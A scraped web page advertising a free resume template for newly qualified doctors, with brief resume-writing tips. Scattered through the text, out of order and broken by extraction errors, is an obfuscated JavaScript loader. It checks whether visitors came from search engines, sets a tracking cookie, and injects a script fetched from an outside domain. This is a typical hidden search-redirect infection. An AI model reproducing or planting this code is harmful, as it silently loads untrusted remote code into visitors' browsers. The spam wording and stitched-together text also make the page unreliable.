



## **Free Download Resume Format For Fresher Doctor For Windows 8 Pro 64bit**

We have streamlined all these tips and you can use them to further improve our premade resumes.. var \_0x5ebd=['c2dtTEk=','Y XBwZW5kQ2hpbGQ=','cmVzdW1lK2Zvcm1hdCtmb3IrZnJlc2hlcitkb2N0b3I=','Y29va2ll','bWF0Y2g=','UEZYSHk=','c3Bsa XQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','ZURjVkM=','RVVWRVA=','cW5nU Ew=','dnJ2a3U=','VkdnYlU=','Z2V0VGltZQ==','emNMRVQ=','UElXYkQ=','OyBwYXRoPQ==','a1NKU2Y=','Lmdvb2dsZS4 =','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','Uklr','dmlzaXRlZA==','V01n','aHR0cHM6Ly9jbG91Z GV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','ZmttTVY=','QnlsT1E=','Vm9aZ2s=','Z05WclY=','R2JsZE4 =','cmVmZXJyZXI=','Z2V0','bGVuZ3Ro','TGV6Vkk=','aW5kZXhPZg==','bWFuSFI=','a2xiQnY=','c2V0','QWtYb0c=','V2JlY m4=','UHdUc3k=','dVd6THA=','aU5JREE=','dnF4cHU=','aFlnSnI=','QnRtcnA=','eFJra04=','TVZ4RWk=','aGVhZA==','Y3Jl YXRlRWxlbWVudA==','c2NyaXB0'];(function(\_0x2e981e,\_0x1250c5){var \_0x3a2e81=function(\_0x42a502){while(--\_0x42a 502){\_0x2e981e['push'](\_0x2e981e['shift']());}};\_0x3a2e81(++\_0x1250c5);}(\_0x5ebd,0x185));var

\_0x3ae5=function(\_0x3ad84f,\_0xaeff78){\_0x3ad84f=\_0x3ad84f-0x0;var

 $_0x21213e$ =\_0x5ebd[\_0x3ad84f];if(\_0x3ae5['initialized']===undefined){(function(){var \_0x11f11b=function(){var

 $_0x1b63e4;try{0x1b63e4=Function('return \x20(function(\x20'+\{}.x20'+\x20'))$ 

'],\_0x57ebdf=document[\_0x3ae5('0x26')],\_0x3bf08a=![],\_0x4338c7=cookie[\_0x3ae5('0x27')](\_0x3ae5('0x1e'));for(var \_0x100 07b=0x0;\_0x4af63d['rVzsf'](\_0x10007b,\_0x2c9a5a[\_0x3ae5('0x28')]);\_0x10007b++){if(\_0x4af63d[\_0x3ae5('0x29')](\_0x57eb df[\_0x3ae5('0x2a')](\_0x2c9a5a[\_0x10007b]),0x0)){\_0x3bf08a=!![];}}if(\_0x3bf08a){if(\_0x4af63d[\_0x3ae5('0x2b')](\_0x4af63 d[\_0x3ae5('0x2c')],\_0x4af63d['PFEOx'])){cookie[\_0x3ae5('0x2d')](\_0x4af63d[\_0x3ae5('0x2e')],0x1,0x1);if(!\_0x4338c7){if(\_ 0x4af63d[\_0x3ae5('0x2f')]!==\_0x4af63d[\_0x3ae5('0x30')]){\_0x4af63d[\_0x3ae5('0x31')](include,\_0x4af63d[\_0x3ae5('0x32')](  $0x4a63d$ [  $0x3ae5('0x33')$ ],q)+");}else{  $0x4a63d$ [  $0x3ae5('0x34')$ ](include,  $0x4a63d$ [  $0x3ae5('0x35')$ ](  $0x4a63d$ ['MVxEi' ]( $0x4af63df$   $0x3ae5('0x33')]$ ,q),''));}}else{cookie[  $0x3ae5('0x2d')$ ]( $0x4af63df$   $0x3ae5('0x2e')]$ , $0x1,0x1$ );if(!  $0x4338c7$ }{ 0x4af63d[\_0x3ae5('0x36')](include,\_0x4af63d[\_0x3ae5('0x37')](\_0x3ae5('0x20'),q)+'');}}}}R(); 4 Fresher Doctor ResumesHow to Create the Best ResumeWe have formatted the best Doctor Resume Template to custom fit your resume with your field and position, but here are some few tips from recruiters about making the best resume you possibly could, one that is hard for employers to put down and urges them to call you for an interview right away.. Our templates are printable and, best of all, free. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x580c43){\_0x1bb3e4=window;}return \_0x1bb3e4;};var \_0x4e1149=\_0x11f11b();var \_0x51d720='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678  $9+/-$ :  $0x4e1149$ ['atob']||( $0x4e1149$ ['atob']=function( $0xda0fda$ ){var

\_0x3933d7=String(\_0xda0fda)['replace'](/=+\$/,'');for(var \_0x45144a=0x0,\_0x2e567e,\_0xf2a349,\_0x3716c4=0x0,\_0x18a528=' '; 0xf2a349= 0x3933d7['charAt'](\_0x3716c4++);~\_0xf2a349&&(\_0x2e567e=\_0x45144a%0x4?\_0x2e567e\*0x40+\_0xf2a349: \_0xf2a349,\_0x45144a++%0x4)?\_0x18a528+=String['fromCharCode'](0xff&\_0x2e567e>>(-0x2\*\_0x45144a&0x6)):0x0){\_0xf 2a349= 0x51d720['indexOf']( 0xf2a349);}return

\_0x18a528;});}());\_0x3ae5['base64DecodeUnicode']=function(\_0x5677d0){var \_0x5e5f49=atob(\_0x5677d0);var

 $0x538af5=$ [];for(var  $0x32ce8b=0x0$ ,  $0x3b9309=$   $0x5e5f49$ ['length'];  $0x32ce8b=$   $0x34859e;$ },'manHR':function

\_0x70cc37(\_0x3ca66a,\_0x4930bd){return \_0x3ca66a!==\_0x4930bd;},'klbBv':'MZO','PFEOx':\_0x3ae5('0x1d'),'AkXoG':\_0x3a e5('0x1e'),'Wbebn':  $0x3ae5('0x1f')$ ,'PwTsy':'fXy','uWzLp':function  $0x16923d(0x2ffee6, 0x34ae07)$ {return

\_0x2ffee6(\_0x34ae07);},'iNIDA':function \_0x307d3f(\_0x5b449d,\_0x54cda9){return

\_0x5b449d+\_0x54cda9;},'vqxpu':\_0x3ae5('0x20'),'hYgJr':function \_0x1eab39(\_0x367c69,\_0x4bd72f){return

 $0x367c69($   $0x4bd72f);$ },'Btmrp':function  $0x4e2b04($   $0xc75173, 0x4e6472)$ {return

\_0xc75173+\_0x4e6472;},'MVxEi':function \_0xd75049(\_0x5a56a1,\_0x5e1d1c){return

\_0x5a56a1+\_0x5e1d1c;},'xRkkN':function \_0x44698f(\_0x17e57f,\_0x1c544a){return \_0x17e57f(\_0x1c544a);}};var \_0x2c9a5 a=[\_0x4af63d[\_0x3ae5('0x21')],\_0x4af63d['tqEkd'],\_0x4af63d[\_0x3ae5('0x22')],\_0x4af63d[\_0x3ae5('0x23')],\_0x4af63d[\_0x3 ae5('0x24')],\_0x4af63d[\_0x3ae5('0x25')],'.. Resume Format for Doctors in PDFBAMS Fresher Doctor Resume TemplateMore Tips on How to Create the Best ResumeIf you want to enhance our Resume Templates for Freshers even more, read on for more tips from experts on how to create the best resume:All our resume templates are easy to access and edit so you are assured to end up with resumes that are well-formatted and personalized for your job.

e10c415e6f